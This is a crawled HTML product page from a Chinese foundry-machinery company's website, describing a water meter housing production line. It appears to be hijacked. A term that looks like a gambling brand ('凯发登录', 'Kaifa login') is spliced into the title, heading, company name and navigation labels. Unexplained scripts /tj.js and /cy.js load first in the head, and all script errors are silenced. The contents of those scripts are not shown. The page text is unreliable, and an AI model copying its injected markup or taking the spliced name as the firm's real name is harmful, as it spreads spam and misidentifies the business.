

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chaoweisdn.com/sys-pd/18.html
body_size: 14832
content:
<!DOCTYPE HTML>

<html lang="zh" class="__noGmain g_html">
<head>

<title>&#38081;&#22411;&#35206;&#30722;&#27700;&#34920;&#22771;&#29983;&#20135;&#32447;&#32;&#45;&#32;&#23425;&#22269;&#24066;&#20975;&#21457;&#30331;&#24405;&#26426;&#26800;&#21046;&#36896;&#26377;&#38480;&#20844;&#21496;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/tj.js"></script>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>
<meta name="keywords" content="&#38081;&#22411;&#35206;&#30722;&#44;&#38136;&#36896;&#24037;&#33402;&#44;&#38136;&#36896;&#29983;&#20135;&#32447;&#44;&#33258;&#21160;&#21270;&#38136;&#36896;&#65292;&#27700;&#34920;&#22771;&#29983;&#20135;&#32447;&#65292;&#27700;&#24179;&#20998;&#22411;&#65292;&#36896;&#22411;&#26426;&#65292;&#36896;&#22411;&#32447;&#65292;&#33258;&#21160;&#21270;&#38050;&#29699;&#29983;&#20135;&#32447;&#44;&#32;&#29983;&#20135;&#32447;&#35774;&#35745;&#44;&#32;&#20248;&#21270;&#65292;&#38050;&#29699;&#29983;&#20135;&#32447;&#65292;&#32784;&#30952;&#38050;&#29699;&#65292;&#38050;&#29699;&#65292;&#33258;&#21160;&#29983;&#20135;&#32447;&#65292;&#38081;&#22411;&#35206;&#30722;&#65292;&#38081;&#27169;&#35206;&#30722;&#65292;&#27169;&#20855;&#65292;&#22411;&#26495;&#65292;&#28909;&#22788;&#29702;&#65292;&#28140;&#28779;&#65292;&#22238;&#28779;&#65292;&#38081;&#27700;&#36716;&#36816;&#65292;&#27975;&#27880;&#26426;&#65292;&#38081;&#27700;&#27975;&#27880;&#26426;&#65292;&#30952;&#29699;&#33258;&#21160;&#20998;&#31163;&#20998;&#36873;" />
<meta name="description" content="&#33258;&#21160;&#21270;&#29983;&#20135;&#32447;&#29983;&#20135;&#27700;&#34920;&#22771;">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="dns-prefetch" href="//0.ss.508sys.com">
<link rel="dns-prefetch" href="//2.ss.508sys.com">
<link rel="dns-prefetch" href="//1.ss.508sys.com">
<link rel="dns-prefetch" href="//jzs.508sys.com">
<link rel="dns-prefetch" href="//fe.508sys.com">
<link rel="dns-prefetch" href="//jzfe.faisys.com">


	<meta http-equiv="Cache-Control" content="no-transform" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="format-detection" content="telephone=no,email=no,address=no" />
<meta name="renderer" content="webkit" />
<meta property="og:url" content="//chaoweisdn.com/sys-pd/18.html">
<script id="faiHawkEyeScript" charset="utf-8" type="text/javascript" src="//fe.faisco.cn/hawkEye/outerChain.jsp?appid=3008&aid=31497102&bsAid=31497102&bsId=0&bsWid=0&isOem=true&webName=site"></script>

<script>
    window.Hosts = {"portal":"adm.webportal.top","home":"","mHome":"","jzHome":"","jzPortal":"i.vip.webportal.top","qzHome":"","qzPortal":"wxapp.webportal.top","mallHome":"","mallPortal":"i.mall.vip.webportal.top","ykHome":"","ykPortal":"yk.webportal.top","hdHome":"","hdPortal":"hdm.webportal.top","eduHome":"","eduPortal":"edu.webportal.top","ktHome":"","ktPortal":"i.kt.webportal.top","mpHome":"mp.webportal.top","yxHome":"","yxPortal":"st.webportal.top","domainRecord":"domain.webportal.top","oss":"","JSSdkReport":"report.webportal.top","homeDomain":"webportal.top"};
</script>
<link rel="shortcut icon" href="//31497102.s21i.faiusr.com/5/ABUIABAEGAAgjcjutgUoyPSg0wUwEDgQ.ico"/>
<meta itemprop="name" content="铁型覆砂水表壳生产线 - 宁国市&#20975;&#21457;&#30331;&#24405;机械制造有限公司"/>
<link rel='canonical' href='//chaoweisdn.com/sys-pd/18.html'>


<link type="text/css" href="//2.ss.508sys.com/css/dist/styles/siteBase2.min.css?v=202503171453" rel="stylesheet" />
<link type="text/css" href="//2.ss.508sys.com/css/dist/styles/base2.min.css?v=202504081406" rel="stylesheet" />
<link type="text/css" href="//2.ss.508sys.com/css/dist/module.min.css?v=202502101131" rel="stylesheet" />
<link type="text/css" href="//jzs.508sys.com/1022/fkTheme.min.css?v=20250217160642&aid=31497102&wid=0&isNavV2=true" rel="stylesheet" />

<link type="text/css" href="//2.ss.508sys.com/css/dist/styles/themeMixin.min.css?v=202402221530" rel="stylesheet" />

<link type='text/css' href='//2.ss.508sys.com/css/dist/styles/detail2.min.css?v=202506231111' rel='stylesheet' />
	
<style>
	.animateModule{
		opacity:0 !important;
	}
	
	.fk-formMiddle-hidden{opacity: 0}
</style>
<link type='text/css' href='//2.ss.508sys.com/css/dist/styles/moduleAnimation.min.css?v=202402221530' rel='stylesheet' />
<link type='text/css' href='//jzs.508sys.com/4/1_1/fkModule.min.css?v=20250512100543&aid=31497102&wid=0' rel='stylesheet' id='jzModule4_1_1'><link type='text/css' href='//2.ss.508sys.com/css/dist/styles/searchBoxStyle1.min.css?v=202503171453' rel='stylesheet'><link type='text/css' href='//2.ss.508sys.com/css/dist/styles/newSearchBoxStyle.min.css?v=202503171453' rel='stylesheet'>
	<link type="text/css" href="//chaoweisdn.com/jzcusstyle.jsp?id=18&colId=8&extId=0&_csw=0&clientSupportWebp=false" rel="stylesheet" id="cussstyle"/>

<script>


var _perfGray = true;
var _portalHost = "adm.webportal.top";
var _mallJzallsiteHost = "i.mall.vip.webportal.top";
var _wid = 0;
if (typeof Fai == 'undefined'){
    Fai = {};
    Fai.top = window;
}
var _lcid = 2052,
	_isNoFormIndex = true,
	_curLanCode = 'cn',
	_openStaticUrl = true,
	defaultLcid = 2052,
	_aid = 31497102,
	statId = -1,
	_debug = false,
	_isPre = false,
	_siteDomain = '//chaoweisdn.com',
	_resRoot = '//0.ss.508sys.com',
	_colId = 8,
	newsDetailPage = 7,
	productDetailPage = 8,
	photoDetailPage = 22,
	_fromColId = -1,
	_designAuth = false,
	_manageMode = false,
	_oem = true,
	siteVipBeforeExpireDays = 1427,
	siteVipBeforeExpireHours = 0,
	_getVipVipStartTime = {"siteVipStartMoreThan7Days":true,"siteVipStartMoreThan30DaysAllSite":true,"siteVipVipStartTime":"2023-08-16 11:36:18"},                          
	_siteVer = 140,
	_fdpSiteVer = 0,
	_manageStatus = false,
    __noTable = true,
    __noGmain = true,
    _vueStyleGrayTest = false,
    _mutationObLog = false,
	_simpleTextGrayTest = true,
	_mutationObGrayTest = true,
	_openRemoveUrlArgs = true,
	_setReqHttpOnlyCookie = true,
	_useFullUrl = true,
	newUserHasAddModule = true,		
	_floatImgLazyLoadGrayTest = true,
	_showFirstOpenRapid = false,
	_isTemplateVersion2 = true,
	_uiMode= false,
	_openBannerLazyOptimize  = true,
	isWaterMarkUser = false;

     
    _cusSiteWidth = 1200;
	Fai.top._uploadImgSizeLimit = 10;
	;
	Fai.top.jzCustodyExpireShowAD = false;
	Fai.top.transformatinTrackingGlobalModel = {"onlyHasFreeDomain":false,"openTransformationTracking":false};
	Fai.top.openMultiPdInquiry = false;
</script>
  
<script type="text/javascript" src ="//1.ss.508sys.com/js/comm/vue/vue-2.7.14.min.js?v=202310161432"></script>


<script type="text/javascript" src="//1.ss.508sys.com/js/dist/libs/comMethods.min.js?v=202412021706"></script>
<script type="text/javascript" src="//1.ss.508sys.com/js/dist/libs/jzUtils.min.js?v=202503171453"></script>
<script type="text/javascript" src="//1.ss.508sys.com/js/comm/polyfill.min.js?v=202307101206"></script>
<script>var __jzFrontendResRoot__ = '//jzfe.faisys.com', __jzFrontendConfVersion__ = '202509171345';</script>
<script src='//jzfe.faisys.com/dist/jz/request/jzRequest.min.js?v=202509171345' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/utils/jzUtils.min.js?v=202509171345' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.js?v=202509171345' type='text/javascript'></script>
<link href='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.css?v=202509171345' type='text/css' rel='stylesheet'/>


<script type="text/javascript" src="//1.ss.508sys.com/js/comm/jquery/jquery-core.min.js?v=202307101206"></script>
<script type="text/javascript" src="//1.ss.508sys.com/js/comm/jquery/jquery-mousewheel.min.js?v=202307101206"></script>

<script type="text/javascript" src="//1.ss.508sys.com/js/dist/frontend.min.js?v=202503171453"></script>
<script type="text/javascript" src="//1.ss.508sys.com/js/comm/jquery/jquery-ui-core.min.js?v=202307101206"></script>

<script type="text/javascript" src="//1.ss.508sys.com/js/dist/partitionSite.min.js?v=202509171647"></script>



<script type="text/javascript" src="//jzfe.faisys.com/dist/jz/locale/2052.min.js?v=202509171345"></script>

<script type="text/javascript" src="//1.ss.508sys.com/js/dist/site.min.js?v=202506231111"></script>

	<script type="text/javascript" src="//1.ss.508sys.com/js/dist/module.min.js?v=202507091811"></script>

	<script type="text/javascript" src="//1.ss.508sys.com/js/comm/video.js/hls.min.js?v=202307101206"></script> 


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="g_body g_locale2052 g_cusSiteWidth bUserWrap" ><h1><a href="http://www.chaoweisdn.com/">&#20975;&#21457;&#30331;&#24405;</a></h1>


<div id="memberBarArea" class="g_editPanel memberBarArea2 memberBarStyle1" >	<div id='memberBar' class='memberBarV2'>    <div   id="87h9oafuok"    class='memberBarLogin'><a href='javascript:Site.memberLogin();'>请登录</a><a href='javascript:Site.memberSignup();'>注册</a><a class='otherLoginItem l_Btn' id='t_wxLgn'><span class='memberBarIcon wx_icon'></span>微信登录</a>    </div>    <div   id="87h9oafuok"    class='memberBarArrowRight'><div   id="87h9oafuok"    class='memberBarArrowRightIcon'></div></div>    <div   id="87h9oafuok"    class='memberBarLinkListContainer'>    <div   id="87h9oafuok"    class='memberBarLinkListWrap'>    	<div   id="87h9oafuok"    class='memberBarLinkList'><a id='mobiWeb' ><span class='memberBarIcon memberBarIcon_mobi'></span>手机版</a>				<div   id="87h9oafuok"    class='mobiWebPanel'>					<img src='/qrCode.jsp?cmd=mobiQR&_s=80&ide=&foreColor=%23000000&lanCode=' alt='查看手机网站'>					<div>查看手机网站</div>				</div><a id='addBookMark' onclick='Fai.addBookmark(top.document.title, location.origin);'><span class='memberBarIcon memberBarIcon_addBookMark'></span>收藏本站</a><a id='myProfile' href='//chaoweisdn.com/mCenter.jsp'  target='_blank'>我的资料</a>    	</div>    	</div>    </div>    <div   id="87h9oafuok"    class='memberBarArrowLeft'><div   id="87h9oafuok"    class='memberBarArrowLeftIcon'></div></div>    <div id='topBarMsg'></div>	</div></div>
	 


	<div id="web" class="g_web "  style='padding-top:35px'>

	    
        <div   id="87h9oafuok"    class="webTopTable">
            <div id="webTop" class="webTop">
                <div id='corpTitle' class='corpTitle corpTitle2' fontPatternTitle='false' style='top:1px;left:73px;;cursor:pointer'  _linkType='0' _href='/index.jsp' ><h2 class='titleWrapper'><span style="font-size: 20px;"><font color="#161616"><div   id="87h9oafuok"    style="" class="newPrimaryTitle"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;"><span style="color: rgb(254, 216, 53); line-height: 60px; display: inline-block;"><span style="font-size: 36px;">&nbsp; &nbsp; &nbsp; &nbsp; 宁国市&#20975;&#21457;&#30331;&#24405;机械制造有限公司</span></span></span></div><div   id="87h9oafuok"    style="" class="newPrimaryTitle"><span style="color: rgb(254, 216, 53); font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; background-color: transparent;"><span style="font-size: 18px;">高速自动化铸造生产线，铁水转运，自动浇注机，热处理生产线，钢球生产线、模具</span></span></div></font></span></h2></div><div id='localer' style='text-align:center; white-space: nowrap;top:32px;bottom:auto;left:1088px;right:auto;' class='localer' _moduleStyle='7'>
<div   id="87h9oafuok"    class='J_localerPanel localerPanel_7'>		<div   id="87h9oafuok"    class='localerItem' >			<div   id="87h9oafuok"    class='localerItemContent languageCn'>							<span class='arrow'>&nbsp;</span>			</div>		</div>		<ul class='localerList J_localerList'>		<li class='localerItem currentLan'>			<div   id="87h9oafuok"    class='localerItemContent languageCn first'>							<span class='arrow'>&nbsp;</span>			</div>		</li>		<div   id="87h9oafuok"    class='delimiter'>&brvbar;</div>		<li class='localerItem last'>			<div   id="87h9oafuok"    class='localerItemContent languageEn'>				<a href='/en/' hidefocus='true'>					<span class='icon languageEn_Icon'>&nbsp;</span>					<span class='text' title='English' style=''>English</span>				</a>			</div>		</li>		</ul></div>
</div>
<div id='logo'  class='logo logo2' style='top:21px;left:766px;display:block;'  _defaultLogo = '0'><a id='logoLink' hidefocus='true' class='link-p' link='javascript:;'><img id='logoImg'  title='' alt='' style='float:left;' height='51'width='256' src='//31497102.s21i.faiusr.com/3/ABUIABADGAAg5baApwYozMa7XTDhBzitAQ.gif'/></a></div>

            </div>
        </div>
        <div   id="87h9oafuok"    class="absTopTable" >
            <div id="absTopForms" class="forms sideForms absForms">
                <div   id="87h9oafuok"    style="position:absolute;"></div><div id='module330'  _modulestyle='66' _moduleid='330'  class='form  formStyle66'     style='position:absolute;top:98px;left:779px;width:140px;' _side='0' >
<div   id="87h9oafuok"    class=' formMiddle formMiddle330' style='height:20px; '>
<div   id="87h9oafuok"    class='formMiddleCenter formMiddleCenter330 ' valign='top'>
<div   id="87h9oafuok"    class='formMiddleContent formMiddleContent330 fk-formContentOtherPadding' tabStyle='0'>
<div id='module330Date' class='date g_specialClass'>&nbsp;</div></div>
</div>
</div>
</div>

<div id='module326'  _modulestyle='62' _moduleid='326'  class='form  formStyle62'     style='position:absolute;top:92px;left:971px;width:250px;' _side='0' >
<div   id="87h9oafuok"    class=' formMiddle formMiddle326' style=''>
<div   id="87h9oafuok"    class='formMiddleCenter formMiddleCenter326 ' valign='top'>
<div   id="87h9oafuok"    class='formMiddleContent formMiddleContent326 fk-formContentOtherPadding' tabStyle='0'>
<div   id="87h9oafuok"    class='searchBox searchBoxStyle49'><div   id="87h9oafuok"    class='searchBoxContainer'><input class='g_itext' type='text'  placeholder='' value='' _nSL='[]' maxlength='100' /><a class='g_btn searchBoxBtn'  href='javascript:;'  onclick='Site.searchInSite(326);return false;'>凯发登录:<span>搜索</span></a></div></div>
</div>
</div>
</div>
</div>


            </div>
        </div>
        <div   id="87h9oafuok"    class="webNavTable">
            <div id="webNav" class="webNav">
                
            </div>
        </div>
		
             <div class="webHeaderTable J_webHeaderTable " id="webHeaderTable">
                <div id="webHeaderContent" class="J_webHeaderTable webHeaderTd fk-moduleZoneWrap web_header_td J_webHeaderTd">
       
                
                <div id="fk-webHeaderZone" class="elemZone elemZoneModule J_moduleZone fk-webHeaderZone fk-moduleZone forms sideForms">
                    <div   id="87h9oafuok"    class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    
                </div>
                
                <div id="webHeader" class="webHeader">
                    <div   id="87h9oafuok"    class='headerTable'>
                        <div   id="87h9oafuok"    class='headerCusLeft'></div>
                        <div   id="87h9oafuok"    class='headerCusMiddle'>

                            <div   id="87h9oafuok"    class='headerNav '>
                            <div id='navV2Wrap'><div id='navV2' class='nav navV2 '>
<div   id="87h9oafuok"    class='navMainContent'><div   id="87h9oafuok"    class='navContent'>
<div id='navCenterContent' class='navCenterContent'>
<div id='navCenter' class='navCenter'>
<div   id="87h9oafuok"    class='itemPrev'></div>
<div   id="87h9oafuok"    class='itemContainer'>
<div title='' id='nav2' class='item itemCol2 itemIndex1' colId='2'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>首页</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Home</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="87h9oafuok"    class='itemSep'><span class='itemSepLine'></span></div><div title='' id='nav12' class='item itemCol12 itemIndex2' colId='12'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-pr/", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-pr/", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/sys-pr/'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>产品展示</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Product Search Results</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="87h9oafuok"    class='itemSep'><span class='itemSepLine'></span></div><div title='' id='nav21' class='item itemCol21 itemIndex3' colId='21'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-nr/", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-nr/", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/sys-nr/'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>新闻动态</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Article list</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="87h9oafuok"    class='itemSep'><span class='itemSepLine'></span></div><div title='' id='nav101' class='item itemCol101 itemIndex4' colId='101'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/h-col-101.html", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/h-col-101.html", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/h-col-101.html'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>关于凯发登录</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="87h9oafuok"    class='itemSep'><span class='itemSepLine'></span></div><div title='' id='nav102' class='item itemCol102 itemIndex5' colId='102'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/h-col-102.html", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/h-col-102.html", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/h-col-102.html'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>联系凯发登录</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="87h9oafuok"    class='itemSep'><span class='itemSepLine'></span></div><div title='' id='nav9' class='item itemCol9 itemIndex6' colId='9'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-msgBoard/", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-msgBoard/", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/sys-msgBoard/'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>反馈留言</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Messages</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="87h9oafuok"    class='itemSep'><span class='itemSepLine'></span></div><div title='' id='nav17' class='item itemCol17 itemIndex7' colId='17'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-signup/", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-signup/", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/sys-signup/'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>注册</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Register</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="87h9oafuok"    class='itemSep'><span class='itemSepLine'></span></div><div title='' id='nav18' class='item itemCol18 itemIndex8' colId='18'  onclick='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-login/", "_self", "")' _jump='JZ.setUrlArgToCookieAndJumpByWindowOpen("//chaoweisdn.com/sys-login/", "_self", "")'>
<div   id="87h9oafuok"    class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='//chaoweisdn.com/sys-login/'  onclick=';return false;' ><div   id="87h9oafuok"    class='nav_item_wrapper'><span class='itemName0 J_nav_item_name'>登录</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Login</span></div><div   id="87h9oafuok"    class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
</div>
<div   id="87h9oafuok"    class='itemNext'></div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div>
                        </div>
                        <div   id="87h9oafuok"    class="headerCusRight"></div>
                    </div>
                </div>
            </div>
            <div id="webHeaderContentBg" class="J_webHeaderTable webHeaderTd web_header_td J_webHeaderTd webHeaderContentBg"></div>
		</div>
		<div   id="87h9oafuok"    class="webBannerTable J_webBannerTable">
			<div   id="87h9oafuok"    class="fk-moduleZoneWrap">
					
					<div id="fk-webBannerZone" class="elemZone elemZoneModule J_moduleZone fk-webBannerZone fk-moduleZone forms sideForms" style="display:none;">
						<div   id="87h9oafuok"    class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
						
					</div>

					
					<div id="webBanner" class="webBanner">
						<div   id="87h9oafuok"    class="bannerTable">
                            <div   id="87h9oafuok"    class="bannerLeft"></div>
                            <div   id="87h9oafuok"    class="bannerCenter">
                                
                            </div>
                            <div   id="87h9oafuok"    class="bannerRight"></div>
						</div>
					</div>
	    		</div>
	    	</div>

		<div   id="87h9oafuok"    class="absMiddleTable">
            <div id="absForms" class="forms sideForms absForms">
                
            </div>
		</div>
		<div id="fullmeasureTopForms" class="fullmeasureContainer forms fk-fullmeasureForms fullmeasureForms fullmeasureTopForms" style='display:none'>
			
		<wbr style='display:none;' /></div>
		<div id="webContainerTable" class="webContainerTable" >

            <div id="webContainer" class="webContainer">
                <div id="container" class="container">
    <div   id="87h9oafuok"    class="containerTop">
        <div   id="87h9oafuok"    class="left"></div>
        <div   id="87h9oafuok"    class="center"></div>
        <div   id="87h9oafuok"    class="right"></div>
    </div>

    <div   id="87h9oafuok"    class="containerMiddle">
        <div id="containerMiddleLeft" class="containerMiddleLeft">
                
        </div>

        <div   id="87h9oafuok"    class="containerMiddleCenter">
            <div id="containerMiddleCenterTop" class="containerMiddleCenterTop">
                
            </div>

            <div id="containerForms" class="containerForms">
                <div id="topForms" class="column forms mainForms topForms" style='display:none'>
                    
                </div>

                <table class="containerFormsMiddle" cellpadding='0' cellspacing='0'>
                    <tr>
                        <td valign="top" id="containerFormsLeft" class="containerFormsLeft" >
                            <div   id="87h9oafuok"    class="containerFormsLeftTop">
                            </div>
                            <div id="leftForms" class="column forms sideForms leftForms">
                                
                            </div>
                            <div   id="87h9oafuok"    class="containerFormsLeftBottom">
                            </div>
                        </td>

                        <td valign="top" id="containerFormsCenter" class="containerFormsCenter">
                
                            <div id="centerTopForms" class="column forms mainForms centerTopForms" >
                                <div id='module14'   _modulestyle='44' _moduleid='14'  class='form form14 formStyle44'     style='' _side='0' >
<div   id="87h9oafuok"    class='formBanner formBanner14'  style=''>
<div   id="87h9oafuok"    class='left left14'></div>
<div   id="87h9oafuok"    class='center center14' valign='top'>
<div   id="87h9oafuok"    class='formBannerTitle formBannerTitle14'>
<span class='titleLeft titleLeft14' valign='top'>
</span>
<div   id="87h9oafuok"    class='titleCenter titleCenter14' valign='top'>
<div   id="87h9oafuok"    class='titleText titleText14'><span class='bannerNormalTitle fk_mainTitle mainTitle mainTitle14'>产品详情</span></div>
</div>
<span class='titleRight titleRight14' valign='top'>
</span>
</div>
</div>
<div   id="87h9oafuok"    class='right right14'></div>
</div>
<div   id="87h9oafuok"    class=' formMiddle formMiddle14' style=''>
<div   id="87h9oafuok"    class='formMiddleCenter formMiddleCenter14 ' valign='top'>
<div   id="87h9oafuok"    class='formMiddleContent formMiddleContent14 fk-formContentOtherPadding' tabStyle='0'>
<div   id="87h9oafuok"    class='J_productDetail productDetail   pdStyle4 pd_J' >
<table class='pdTableLayout'>
<tr><td valign='top' class='pd_t_l_left pd_t_l_left_J'><div   id="87h9oafuok"    class='pdLayoutL'><div   id="87h9oafuok"    class='imgContainer imgContainer_J'>
<div id='imgDiv14' class=' imgDiv ' faiWidth='400' faiHeight='300'>
<a hidefocus='true' id='zoom1' class='cloud-zoom pd-pr pd-cd' href='//31497102.s21i.faiusr.com/2/ABUIABACGAAg1KSssQUorof_5gYwkAM4rAI.jpg' onclick='return false;' >
<table cellpadding='0' cellspacing='0'><tr><td><img alt='耐磨钢球生产线' src='//31497102.s21i.faiusr.com/2/ABUIABACGAAg1KSssQUorof_5gYwkAM4rAI.jpg' >
</td></tr></table>
</a>

</div>
<div id='imgGroup14' class='imgGroup'>
<div id='leftIcon14' class='g_imgPrev'></div>
<div id='imgDivs14' class='imgDivs'>
<ul>
<li class='imgGroupDiv' data-index='0' faiWidth='400' faiHeight='300'><table cellpadding='0' cellspacing='0'><tr><td>
<a hidefocus='true' href='//31497102.s21i.faiusr.com/2/ABUIABACGAAg1KSssQUorof_5gYwkAM4rAI.jpg'  onclick='return false;' class='pd-cd'>
<img alt='' id='ABUIABACGAAg1KSssQUorof_5gYwkAM4rAI' faiWidth='60' faiHeight='60' src='//31497102.s21i.faiusr.com/2/ABUIABACGAAg1KSssQUorof_5gYwkAM4rAI!60x60.jpg' style='width:60px;'/>
</a>
</td></tr></table></li>
<li class='imgGroupDiv' data-index='1' faiWidth='3264' faiHeight='2448'><table cellpadding='0' cellspacing='0'><tr><td>
